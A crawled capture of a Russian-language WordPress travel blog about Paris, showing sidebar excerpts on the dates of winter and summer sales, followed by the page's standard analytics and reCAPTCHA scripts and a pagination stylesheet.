										<a href="http://topsecretcity.com/2015/12/25/2016-%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82%d1%8b-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d1%85-%d1%81%d0%ba%d0%b8%d0%b4%d0%be%d0%ba-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/" rel="bookmark" title="Permanent Link to 2016 Точные даты зимних скидок в Париже:"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2010/06/A03541_5500_X-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="2016 Точные даты зимних скидок в Париже:" /></a>
																						<strong><a href="http://topsecretcity.com/2015/12/25/2016-%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82%d1%8b-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d1%85-%d1%81%d0%ba%d0%b8%d0%b4%d0%be%d0%ba-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/" rel="bookmark">2016 &raquo;</a></strong>

										<p>Точные даты зимних... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2015/05/07/%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b8-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82/" rel="bookmark" title="Permanent Link to Летние Распродажи В Париже &#8211; точные даты"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2013/06/IMG_2764-e1371154904273-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Летние Распродажи В Париже &#8211; точные даты" /></a>
																						<strong><a href="http://topsecretcity.com/2015/05/07/%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b8-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82/" rel="bookmark">Летние &raquo;</a></strong>

										<p>Как всегда журнал TOP SECRET... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2015/02/18/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8-2015-%d0%b3-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%87%d0%b8%d0%bb%d0%b8%d1%81%d1%8c/" rel="bookmark" title="Permanent Link to Хотя Зимние скидки 2015 г. в Париже закончились, но уже имеются даты Летних Распродаж."><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2013/01/IMG_0131-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Хотя Зимние скидки 2015 г. в Париже закончились, но уже имеются даты Летних Распродаж." /></a>
																						<strong><a href="http://topsecretcity.com/2015/02/18/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8-2015-%d0%b3-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%87%d0%b8%d0%bb%d0%b8%d1%81%d1%8c/" rel="bookmark">Хотя &raquo;</a></strong>

										<p>Зимние скидки 2015 года в... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2014/11/13/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d0%bd%d0%b0%d1%87%d0%bd%d1%83%d1%82%d1%81%d1%8f-8-%d0%b3%d0%be-%d1%8f%d0%bd%d0%b2/" rel="bookmark" title="Permanent Link to Зимние скидки в Париже начнутся 8-го января и продлятся до"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2010/06/soldes-300x208.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Зимние скидки в Париже начнутся 8-го января и продлятся до" /></a>
																						<strong><a href="http://topsecretcity.com/2014/11/13/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d0%bd%d0%b0%d1%87%d0%bd%d1%83%d1%82%d1%81%d1%8f-8-%d0%b3%d0%be-%d1%8f%d0%bd%d0%b2/" rel="bookmark">Зимние &raquo;</a></strong>

										<p>Зимние скидки в Париже... </p> 				 </div>

			
						<div class="excerpt">

																	<img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/images/noimg50.gif" alt="" border=""/>

																						<strong><a href="http://topsecretcity.com/2014/11/05/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d0%b9-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1-%d1%83%d0%b2%d0%b8%d0%b4%d0%b5%d1%82%d1%8c-%d0%b2%d0%b5%d1%81%d1%8c-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6/" rel="bookmark">Простой &raquo;</a></strong>

										<p>... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2014/09/01/%d1%87%d0%b5%d0%bc-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b0-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/" rel="bookmark" title="Permanent Link to Чем хороша Осень в Париже."><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2014/09/IMG_0852-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Чем хороша Осень в Париже." /></a>
																						<strong><a href="http://topsecretcity.com/2014/09/01/%d1%87%d0%b5%d0%bc-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b0-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/" rel="bookmark">Чем &raquo;</a></strong>

										<p>Чем хороша ОСЕНЬ в... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2014/06/04/%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82%d1%8b-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d1%85-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/" rel="bookmark" title="Permanent Link to Точные даты Летних распродаж в Париже ( советы покупателям)"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2010/06/soldes-300x208.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Точные даты Летних распродаж в Париже ( советы покупателям)" /></a>
																						<strong><a href="http://topsecretcity.com/2014/06/04/%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82%d1%8b-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d1%85-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/" rel="bookmark">Точные &raquo;</a></strong>

										<p>Как всегда журнал TOP SECRET... </p> 				 </div>

						



			</div><!-- close morefromcat-->

		</div><!-- close widget-->
		

	

	
		
			<div class="widget">

				<div class="morefromcat">

				<h2>Recent Comments</h2>
				



				</div><!-- close morefromcat-->

			</div><!-- close widget-->

		
	
	
</div><!--close postsidebarcontent-->
</div><!--close postsidebar-->

</div><!--end content-->

</div><!--close contentcontainer-->

  <div class="clearall"></div>

	<div id="footer">

		<div class="tools">
			<ul>

				<li></li>
				<li><a href="http://topsecretcity.com/wp-login.php">Log in</a></li>
				
			</ul>
		</div>

		<script type='text/javascript' src='http://topsecretcity.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

		Powered by <a href="http://www.WordPress.org">WordPress</a> Copyright &copy; 2025 	Top Secret City &#8211; Все секреты Парижа	All rights reserved		 News Magazine Theme 640 designed by <a href="http://www.antisocialmediallc.com">antisocialmediallc.com</a>

	</div>

</div><!--close maincontainer-->
<br/><br/>
</div><!--close wrapper-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-16868919-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tIFmz7lAYWfNRUVz0LjGVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765323475931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/pagenavi-css.css
body_size: 417
content:
/*
+----------------------------------------------------------------+
|																							|
|	WordPress 2.6 Plugin: WP-PageNavi 2.40									|
|	Copyright (c) 2008 Lester "GaMerZ" Chan									|
|																							|
|	File Written By:																	|
|	- Lester "GaMerZ" Chan															|
|	- http://lesterchan.net															|
|																							|
|	File Information:																	|
|	- Page Navigation CSS Style													|
|	- wp-content/plugins/wp-pagenavi/pagenavi-css.css					|
|																							|
+----------------------------------------------------------------+
*/


.wp-pagenavi a, .wp-pagenavi a:link {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;	
	color: #3f3f3f;
	background-color: #ECECEC;	
}
.wp-pagenavi a:visited {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;	
	color: #3f3f3f;
	background-color: #ECECEC;	
}
.wp-pagenavi a:hover {	

	color: #212121;
	background-color: #ECECEC;
}
.wp-pagenavi a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	
	color: #3f3f3f;
	background-color: #ECECEC;	
}
.wp-pagenavi span.pages {
	padding: 2px 4px 2px 4px; 
	margin: 2px 2px 2px 2px;
	color: #212121;

	background-color: #ECECEC;
}
.wp-pagenavi span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-weight: bold;

	color: #212121;
	background-color: #ECECEC;
}
.wp-pagenavi span.extend {
	padding: 2px 4px 2px 4px; 
	margin: 2px;	
	color: #212121;
	background-color: #ECECEC;
}